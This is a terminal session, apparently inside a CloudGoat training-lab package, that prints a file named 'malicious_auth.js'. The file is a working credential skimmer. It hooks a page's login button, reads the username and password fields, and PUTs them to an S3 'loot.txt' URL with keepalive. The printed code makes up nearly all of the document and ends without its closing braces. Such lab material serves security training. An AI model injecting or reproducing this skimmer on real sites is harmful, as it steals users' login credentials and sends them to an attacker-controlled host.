 2026-09-16 20:07:54        304 logo.svg
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/static_cgidt4n8hkykfo$ code malicious_auth.js
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/static_cgidt4n8hkykfo$ sed -n '1,200p' malicious_a
uth.js
window.addEventListener("load", function () {
    const loginButton = document.getElementById("login-btn");

    loginButton.addEventListener("click", function () {
        const username =
            document.getElementById("username").value;

        const password =
            document.getElementById("password").value;

        const captured =
            "CAPTURED CREDENTIALS:\n" +
            "Username: " + username + "\n" +
            "Password: " + password;

        const lootUrl =
            "https://cg-assets-cgidt4n8hkykfo.s3.amazonaws.com/loot.txt";

        fetch(lootUrl, {
            method: "PUT",
            body: captured,
            keepalive: true
        });
    });
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/static_cgidt4n8hkykfo$